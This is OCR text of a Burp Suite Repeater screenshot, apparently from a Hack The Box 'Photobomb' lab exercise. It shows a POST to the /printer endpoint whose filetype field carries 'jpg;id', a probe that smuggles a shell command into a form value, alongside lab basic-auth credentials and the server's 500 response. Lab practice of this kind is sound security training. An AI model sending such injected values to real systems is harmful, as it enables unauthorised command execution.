 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;id&
dimensions=3000x2000
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Dec 2023 19:35:32 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
voicu-apostol-MWER49YaD-M-unsplash.jpg
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
13
41
Done 441 bytes | 3,900 millis